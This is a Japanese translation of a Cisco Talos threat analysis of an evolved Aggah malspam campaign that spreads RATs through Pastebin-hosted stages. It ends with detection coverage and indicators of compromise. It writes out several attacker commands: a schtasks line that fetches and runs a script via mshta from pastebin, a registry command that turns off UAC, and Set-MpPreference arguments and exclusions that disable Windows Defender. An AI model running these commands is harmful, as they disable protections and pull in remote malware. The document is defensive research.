- リモートアクセス型トロイの木馬(RAT)を多数拡散する既知のマルスパム攻撃のうち、手法が進化したものを Cisco Talos が確認しました。

- 具体的には、攻撃で利用される感染チェーンが高度にモジュール化されています。

- 攻撃コンポーネントの運用とホストには、Bitly や Pastebin(多数のアカウントに分散)など、一般に利用できるインフラストラクチャを利用しています。

- ネットワークベースの検出技術も重要ですが、今回のような脅威に備えるには、エンドポイント保護と組み合わせて複数のセキュリティレイヤを実装することが不可欠です。

最新情報

Cisco Talos では、進化した Aggah 攻撃を確認しました。スパムメールで Microsoft Office の不正ドキュメントを拡散し、標的ユーザのエンドポイントに対して多段階の攻撃を仕掛けるものです。

感染の最終的なペイロードは、以下のような各種リモートアクセスツール(RAT)ファミリです。

動作の仕組み

攻撃者は一般的に、自身のインフラ(またはハッキングしたドメイン)を感染手段として利用します。進化した Aggah 攻撃も従来と同様に、pastebin[.]com を主なインフラとして利用しています。ただし今回は Pastebin アカウントが多数利用され、攻撃が複数の段階に分かれています。

攻撃の主な構成は、以下のとおりです。

- 第 1 段階:悪意のあるマクロが仕込まれたドキュメントを拡散するマルスパム

- 第 2 段階:実際の攻撃を形成する VBScript

- 第 2A 段階:エンドポイント上のセキュリティ機能を無効にする .NET ベースバイナリ

- 第 3 段階:VBScript と、.NET ベースのインジェクタおよび RAT(最終的なペイロード)

RAT の正体

Aggah campaign![]() は最近立て続けに発生しています。特徴は、Pastebin などのホスティングサイトのほか攻撃者自身のインフラも利用して、感染コンポーネントをホストしている点です。

は最近立て続けに発生しています。特徴は、Pastebin などのホスティングサイトのほか攻撃者自身のインフラも利用して、感染コンポーネントをホストしている点です。

一方で今回の攻撃では、次のような重要な点で攻撃チェーンが進化しています。

- .NET バイナリ(さらに、埋め込みの VBScript と PowerShell スクリプト)が追加され、感染したエンドポイント上の保護や検出のメカニズムを無効にする。

- 攻撃用のコンポーネント(スクリプトおよびエンコードされた MZ)を、多数の Pastebin 無料アカウントに分散させて、攻撃のインフラをモジュール化する。

- 新しい Pastebin PRO アカウントを利用し、最終的な RAT ペイロードをすべてホストする。Pastebin アカウントを「hagga」から「alphabets3」へと移行することで、持続的な運用を試みているようです(PRO アカウントではペーストを修正し、さまざまなタイミングで異なるマルウェアを投入できます)。

最初の感染ベクトル

通例は、悪意のある電子メールとしてエンドポイントに到達します。電子メールは正当さを装うとともに、内容をぼやかしています。標的ユーザを欺いて悪意のある添付ファイルを開かせ、エンドポイントへの感染を成功させるためです。

以下は、マルスパム電子メールの典型例です。

不正ドキュメントの分析

不正ドキュメントに含まれているのは、単純かつ効果的な VB マクロです。次の感染段階をエンドポイントにダウンロードし、実行します。

不正ドキュメント自体は実質的に空であり、内容は最小限か、一切ありません。

たとえば、以下のような名前の不正ドキュメントが拡散されています。

-

Items List.csv

-

PO#422511 Hager.xls

-

Purchase Order.xls

-

Request for Quotation.xls

-

RFQ Air Shipment.csv

-

RFQ List #422513.csv

-

RFQ List #422513.csv

-

RFQ List #422513 t.csv

-

Specification sheet and P.o 3053432.xls

悪意のある VBA の分析

ドキュメントが開かれると、次の感染段階を参照する短縮 URL「j.mp」(pastebin[.]com にリダイレクト)に悪意のある VBA がアクセスします。感染の第 2 段階(およびそれ以後)は Pastebin でホストされています。

VB マクロの典型例は以下のとおりです。



より新しいバージョンのマクロは、Windows レジストリを通じた永続化も狙います。これは、mshta を使用して第 2 段階のペイロードを実行するためです。

永続化は以下のレジストリキーで設定されます。 HKCU/Software/Microsoft/Windows/CurrentVersion/Run/

感染の第 2 段階:mshta スクリプト

第 2 段階のペイロードは、エスケープされた VBScript です。不正ドキュメントのマクロによってダウンロードされ、mshta を使用して実行されます。

第 2 段階のペイロードは以下の操作を実行します。

- 別のコンポーネント(RAT ペイロードを有効にする第 3 段階のペイロード)用に、schtasks コマンドを使用して、悪意のあるタスクのスケジュールを設定する。例:

schtasks /create /sc MINUTE /mo 70 /tn <task_name> /tr ""mshta http://pastebin.com/raw/<resource_id>"" /F

- (省略される場合あり)自身または別のコンポーネント(別の Pastebin URL で定義)の永続化を確立する。

- Windows 用の .NET 実行可能ファイルをダウンロードして実行する(第 2A 段階のペイロード)。実行可能ファイルは、エンドポイントのセキュリティ機能を無効にして検出を回避することを目論むものです。

以下に、難読化を解除した第 2 段階のペイロードを示します。

感染チェーン全体は次のように図示できます。攻撃が高度にモジュール化されていることがわかります。

感染の第 2A 段階:権限昇格、回避、無効化

第 2A 段階は、感染チェーンのシームレスかつ確実な実行を担っています。2A のコンポーネントは .NET ベースの実行可能ファイルとして実装され、昇格した権限で VBScript を実行します。このスクリプトは各種の保護メカニズムを無効化するため、エンドポイント上での攻撃検出を回避できます。

さらに VBScript をリソースから抽出して、無作為に命名された VBScript ファイルにダンプします。また、悪意のある VBScript を「cmstp」で実行するための「inf」ファイルも作成します。cmstp.exe は、ここではユーザアカウント制御(UAC)を迂回するための手段として利用されます。

inf ファイルの構造は以下のとおりです。

ウイルス対策を確実に回避するため、VBScript によって以下の操作が実行されます。

- 昇格した特権でスクリプトが実行されることを確認する。実行できない場合は、昇格した権限で再開する。

- 以下のコマンドでレジストリ値「EnableLUA」を修正して、UAC の通知を無効にする。

C:\Windows\System32\cmd.exe /k %windir%\System32\reg.exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f

- PowerShell のコマンドレット「Set-MpPreference」を以下の引数で実行して、Windows Defender の機能を無効にする。

-

-

-DisableRealtimeMonitoring $true

-

-DisableBehaviorMonitoring $true

-

-DisableBlockAtFirstSeen $true

-

-DisableIOAVProtection $true

-

-DisableScriptScanning $true

-

-SubmitSamplesConsent 2

-

-MAPSReporting 0

-

-HighThreatDefaultAction 6 -Force

-

-ModerateThreatDefaultAction 6

-

-LowThreatDefaultAction 6

-

-SevereThreatDefaultAction 6

-

- PowerShell を使用して、Windows Defender によるスキャンの対象外になる除外プロセスと除外パスを作成します。

パス:

-

-

C:\

-

D:\

-

プロセス:

-

-

Msbuild.exe

-

Calc.exe

-

以下に、除外を適用するスクリプトの例を示します。

感染の第 3 段階

第 3 段階のペイロードは、.NET ベースのインジェクタコンポーネントを形成するための VBScript です。このコンポーネントによって、感染したエンドポイント上で RAT のペイロード(最終段階)が有効になります。

通常、第 3 段階のペイロードは以下のようなものです。

感染とインジェクションのプロセスは、以下のように機能します。

- 第 3 段階のペイロードである VBScript が、Pastebin の URL からインジェクタ形成(injector instrumentation)用のスクリプトをダウンロードする。

- インジェクタ形成用のスクリプトはインジェクタバイナリ(.NET ベースの DLL)を解凍してメモリに読み込むことで、DLL のエクスポート済み API を通じて実行できる状態にする。

- RAT のペイロードがダウンロードされ、復号される。

- インジェクタ DLL の API が呼び出され、特定の無害のプロセスに RAT のペイロードがインジェクトされる。

- 感染したエンドポイント上で、無害の実行可能ファイルの名前を API が受け取り(例:「exe」)、一時停止状態のプロセスを新たに生成する。次に、プロセスの空洞化を利用して RAT のペイロードをインジェクトし、有効にする。

以下に、インジェクタモジュールを解凍するサブコンポーネントのスクリプトを示します。

最終段階:RAT のコンポーネント

Aggah 攻撃によって仕込まれる最終的なペイロードは、ランサムウェアから RAT ファミリまで、多種多様です。今回確認したキャンペーンでは、多数のファミリが拡散されていました。

- Agent Tesla

- njRAT

- Nanocore RAT

Pastebin のアカウント

今回のキャンペーンでは、悪意のあるコードを Pastebin でホストするために、以下の Pastebin アカウントが使用されています。

-

hxxps://pastebin[.]com/u/bakeitup

-

hxxps://pastebin[.]com/u/bakeitup1

-

hxxps://pastebin[.]com/u/gogga4

-

hxxps://pastebin[.]com/u/gogga7

-

hxxps://pastebin[.]com/u/moneyneeded

-

hxxps://pastebin[.]com/u/timenamoney

-

hxxps://pastebin[.]com/u/hushpuppi44

-

hxxps://pastebin[.]com/u/mompha1

-

hxxps://pastebin[.]com/u/alphabates3

これらのアカウントの中で特に目立つのが「alphabates3」で、PRO アカウントとなっています。PRO アカウントは、作成済みのペーストを利用者が修正できるアカウントです。また、今回の攻撃でこれまでに発見された RAT ペイロードサンプルはすべて、このアカウントでホストされています。したがって、既存のペーストを修正して感染チェーンを再形成することで、さまざまなマルウェアを異なるタイミングで拡散している可能性が高いと考えられます。

まとめ

Aggah の攻撃者はきわめて意欲的です。Pastebin や Bitly(j[.]mp)など、無償で利用できるインフラストラクチャを駆使して持続的に活動しています。また、攻撃チェーンのモジュール化からウイルス対策の回避手口に至るまで、検出を阻止するための戦術が着実に進化していることも確認しました。攻撃者は多岐にわたるマルウェアを進化させ、拡散し続けていることがうかがえます。今回の攻撃は 2020 年 1 月に開始され、現在も続いています。ネットワークベースの検出の重要性を示すと同時に、システムの動作分析とエンドポイント保護による補完も不可欠であることを示す好例だと言えます。



カバレッジ

今回の脅威は、以下の製品で検出してブロックすることが可能です。

Advanced Malware Protection(AMP)は、この記事で説明したマルウェアの実行を阻止するのに最適です。次のスクリーンショットは、AMP がこの脅威からお客様を保護する様子を示しています。こちら

Advanced Malware Protection(AMP)は、この記事で説明したマルウェアの実行を阻止するのに最適です。次のスクリーンショットは、AMP がこの脅威からお客様を保護する様子を示しています。こちら![]() から AMP を無料でお試しいただけます。

から AMP を無料でお試しいただけます。

Cisco クラウド Web セキュリティ(CWS)または Web セキュリティアプライアンス(WSA)の Web スキャンは、悪意のある Web サイトへのアクセスを防止し、上述したような攻撃で使用されるマルウェアを検出します。

E メールセキュリティは、攻撃の一環として攻撃者が送りつける不正な電子メールをブロックします。

次世代ファイアウォール(NGFW)、次世代侵入防御システム(NGIPS)、および Meraki MX などのネットワーク セキュリティ アプライアンスは、今回の脅威に関連する悪意のあるアクティビティを検出します。

Threat Grid は、悪意のあるバイナリを特定し、すべてのシスコ セキュリティ製品に保護機能を組み込みます。

Umbrella(シスコのセキュア インターネット ゲートウェイ(SIG))は、社内ネットワークの内外で悪意のあるドメイン、IP、URL への接続をブロックします。

特定の環境および脅威データに対する追加の保護機能は、Firepower Management Center から入手できます。

オープンソースの Snort サブスクライバルールセットをお使いであれば、Snort.org![]() で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。今回の脅威を検出するため、Snort SID 53745 ~ 53748 がリリースされました。

で購入可能な最新のルールパックをダウンロードすることで、最新状態を維持できます。今回の脅威を検出するため、Snort SID 53745 ~ 53748 がリリースされました。

Cisco AMP ユーザは、Orbital Advanced Search を使用して複雑な OSquery を実行し、エンドポイントが MedusaLocker などの脅威に感染しているかどうかを確認できます。類似の脅威に対応する OSquery の具体例については、以下をクリックしてください。

IOC

電子メールメッセージ:

af70b67e70ba11e54deefc140b9fda0e7fe918f8bf1cf19eb184278c20ded621

不正ドキュメント:

a4931fd893b630efa9b4cf7c7ca1a1b7827ec2cef7d270baaa7737b4103be235

39d059d7891d0b194face48f21093f6de9ae14e3f788f8a30c128398a0bf545c

ee913965822c4bbd2454a497431a82cb9d5fb360f51f313519fb132dc0532f67

23d1a8e46a5713a39a7d636e9d22d3c24237a09f51248b7cfc421e99056c5c6b

85f7e45904e059698dca69aefd0f49c1ac7434703f6d4eb913e95de5b8162df6

cac81dd6d21cd8011f819fe998684e5f91710661b5cb7a2598fc0623dbe2b1ce

1fc6f05a4a0947806e0c77492c6afe5a4f8ce20c4450ebbf2eb35818f8962210

40d72cad9e7c10eb1b2415148cd641f8425419ace468ee3f418849d9675b8f0d

6c6d611e629030213f065c058a969d3f19f91dfb2fe78c15acbabb9e687321ed

733b3e58c8b7280cb351539dfd4f0cf57be967a595a4ac237369f6f80a3be926

0eb1f2c85d6c1fcbb1546cec47d572245e291f3522e5fc49cfbe47f9415c8539

20e0a74e41af798ff364ca479630d120ed0f9d990ad097f30e75f632d6a0c3f9

238c97a1150ab97f075d40aec1fddff80a0cd5ad5c551e23c4144ff6dfc8f91d

悪意のあるスクリプトと MZ:

1038e891dc459285da10f15d7ef679588f6d80a661c7f92dee44487003d0f76d

35f523e5de8e240c9ae8f20d198a4bfde3877631390f24e2dc877223bdce5045

73000931708116073e9bf7f326497564677fb9e36cd2195523e68376da2e44cd

98ebeb1b1e6f97222680028d4e100c9bd0663cb953003382846432dc2adb23c2

0a32978459907400ee525773ed2c7fd1521ceda18b75bd5f01645e9522eb5f81

70370381401dafa66b29ec8029d382bfcffedd3cc5e44290cb3fefa728347730

80707eab36cebfb26becd728e5dd155c22d0d272f1f62a9acd17abed6feccd8a

7ec1cb6e477faea97fb78093c857099e4fdf72f535cab3433cdeb40a282e6359

dbe17317d20e8d6b308b5ce32a53fd0b02b0d9914cafcceed06790a62da17c2d

c9d7b63c671f24c049f711c361f1cb92780f838729b2acbe48bb906037347467

913cc2d81a99ec7def735f16761390d0c4f47f28889ecf047525d2f86ff01011

e82fea3940cd5d89202ef5a6fb236696d8364e232e7b6413a838b276fed916bb

f55eb5d585d55b0cf4e00d0a97f8d9941f6547b0cfb314ac26f00a184cd3ab38

595e06556d773d2c87671c817499f13500a910ddab31a0bd6f9e31fc8f46b5dc

09050292abe61da2e39f0c16d2d10f8f7aa70b67b8a6c358724187131d1e3879

23b2f5919d0b943effd748f6341e7dac16e2cc6f65d972f1cac8630c6ea6c524

e742e2858352ad1da32cd45769ba6434aeea7465440667ffc1858c1ba0c8a1f6

3a95d34385daf5fd45467767174ea2524d09396961d8f9ed180ff034604ba467

f78311bc3b478929ccccd51c73e5e270f73db256a110821ca8adb6ef848ffa9d

cba31bbe59853a2dd3a5b0c28b2d960c1292ea13571f08753079e067d2d1d6f3

b2f2c8fe5e31a7c127f55aebae9e57e6347c432ba1c551a75f3372a373393a32

28544b668b766853540aec755f73785ef0e644b21f1fa5f181d924a67f41acae

0f2af9064dabe99260dac84facf4bd1e18051fa989a88e227e3b4684a9697274

2dca36ce5e6d5e6ac382cda2562bc8783eb85053449cb790804b463a64effa67

3ae524895fc071aa931d196767a4d6573e1cf57bfd500ccef7377696e080e702

510b4ce5fb8c87120e28f3c06fb776564aedbcb483240b6b48aa1aada173e82b

225f8bf058226e66ab7590c6f23235668cddb32e37a300d3994406875803c8c1

0364b894e8c3234f2566b7368eecbdb264fa84e2ac7dd494acb9cce9a3ffc74e

2e1af852e853a6841bb58891dea8529bd8458a1ee57595235a1632e71cb3ca59

97931e1e8bdc57f2023b749b700139184c82ad646c97e9cf889f4a2c853f2408

b0aae401bbca253a323b4591f41a69435617992f06e6df07e367184665edfd6e

6045833390cdc30f440a9c5ec0922ae691e427a0e8d6b4750fe6a92e73cf1305

3c657ad3b87ee8f3f666f0d3c93344a770e68119597f182fb128884cfccce35c

2eb47fa90ad933efb1dccc31f18b824ad560dd16e1b8aad3d7004bfc2018180a

23e86df6daedf7aa13aded2f9123fdba812aa60bc30930a5db661a26958c4128

c9ead4ece5af03b5050a4c541c5f89a8eea047a32e697e307d93979e58ccb987

06924e5a0171b69f5e406317994e8f485d30ae404471aad9b5501497d1acfcf7

短縮 URL:

hxxp://j[.]mp/jaosidna8sxnasox

hxxp://j[.]mp/ksxkssxksis8ijsjlsiajasldm

hxxp://j[.]mp/ajsixans7xnasixn

hxxp://j[.]mp/lkslsodkdfd9sods0kdsodo

hxxp://j[.]mp/osasdkasdjsajasdiskdisdks

hxxp://j[.]mp/asxlijlcsdoicdcli8lkjdclid9k

hxxp://j[.]mp/sodkidkcikiksopsk9ksis6so

hxxp://j[.]mp/ksxkssxksis8ijsjlsiajasldm

hxxp://j[.]mp/ksossksxmsxsxk8su7sjsx7j

hxxp://j[.]mp/qidusldsidadkfmd9klkdkfk

hxxp://j[.]mp/siadljas8asldkasd8asdl9sal

hxxp://j[.]mp/jsakdiuksajsjaskkusk8ilas89

hxxp://j[.]mp/nlkskjldu8sjlkdjkkljsmk

hxxp://j[.]mp/asniasnxa8sxnasx

短縮されていない URL:

hxxps://pastebin[.]com/SwJZ13TN

hxxps://pastebin[.]com/RaA9aSiP

hxxp://pastebin[.]com/YdNbhM9i

hxxp://pastebin[.]com/rjjL3Q8k

hxxps://pastebin[.]com/Xb567gn8

hxxps://pastebin[.]com/guSD8kh8

hxxps://pastebin[.]com/RCqXukvb

hxxps://pastebin[.]com/5rM3ub4T

hxxps://pastebin[.]com/8zispntq

hxxp://pastebin[.]com/zKCiQThE

hxxp://pastebin[.]com/U15y8Bqw

hxxp://pastebin[.]com/vFGssbqR

hxxps://pastebin[.]com/csVu7iV8

hxxps://pastebin[.]com/pyN42ZYy

hxxps://pastebin[.]com/PKuEeY0J

hxxp://pastebin[.]com/TnesjzNM

hxxps://pastebin[.]com/baejJ2xR

hxxps://pastebin[.]com/2kzmttx1

hxxp://pastebin[.]com/CSV8Dth1

hxxp://pastebin[.]com/bDXVQe7R

hxxps://pastebin[.]com/36RHyFyF

hxxp://pastebin[.]com/CixwEA8N

hxxps://pastebin[.]com/sM2bDvwq

hxxps://pastebin[.]com/8YC77fsA

hxxp://pastebin[.]com/uPTChJVZ

hxxp://pastebin[.]com/VWyW3BuS

hxxps://pastebin[.]com/MhUM7FWE

hxxp://pastebin[.]com/fE0jKtBG

hxxps://pastebin[.]com/T8BdJPKH

hxxps://pastebin[.]com/rtrp8wut

hxxp://pastebin[.]com/kQJkvnnN

hxxp://pastebin[.]com/WYgTPRqh

hxxps://pastebin[.]com/RaA9aSiP

hxxp://pastebin[.]com/8cP9QQjY

hxxps://pastebin[.]com/bXms4JQj

hxxps://pastebin[.]com/DGbjqyTK

hxxp://pastebin[.]com/p826zZ7D

hxxp://pastebin[.]com/Td6Tz6ex

hxxps://pastebin[.]com/zyD07eCr

hxxp://pastebin[.]com/gNnGrGZN

hxxps://pastebin[.]com/7XXUx05w

hxxps://pastebin[.]com/8EJgcnsp

hxxp://pastebin[.]com/2RqBe3QU

hxxp://pastebin[.]com/C3YRjE9a

hxxps://pastebin[.]com/m3evTWbt

hxxp://pastebin[.]com/a09Gx0W9

hxxps://pastebin[.]com/wDEMiAAj

hxxps://pastebin[.]com/mZZnwJtJ

hxxp://pastebin[.]com/YwpcGxY4

hxxp://pastebin[.]com/FnMCBZ0u

hxxps://pastebin[.]com/pna1Wj3c

hxxp://pastebin[.]com/dYM4umF9

hxxps://pastebin[.]com/0zS4KLgn

hxxps://pastebin[.]com/YnAjfeQs

hxxp://pastebin[.]com/m0H2a9fp

hxxp://pastebin[.]com/mPis0Xvi

hxxps://pastebin[.]com/KsA0LByu

hxxp://pastebin[.]com/m8ZcGw0A

hxxps://pastebin[.]com/dVypbwUf

hxxps://pastebin[.]com/uB8QAVxC

hxxp://pastebin[.]com/7nU4s1hk

hxxp://pastebin[.]com/arraKbed

hxxps://pastebin[.]com/Z4yWKizU

hxxp://pastebin[.]com/DRxejwps

hxxps://pastebin[.]com/Q8sXxPy3

hxxps://pastebin[.]com/zU5m82z3

hxxp://pastebin[.]com/N1U2YYKH

hxxps://pastebin[.]com/K8UT9fsu

hxxp://pastebin[.]com/AW2dAGXF

hxxps://pastebin[.]com/rF8FbZ6p

hxxp://pastebin[.]com/huPdXJ7g

hxxps://pastebin[.]com/GrJj48eQ

本稿は 2020年4月29日に Talos Group

のブログに投稿された「 Upgraded Aggah malspam campaign delivers multiple RATs

」の抄訳です。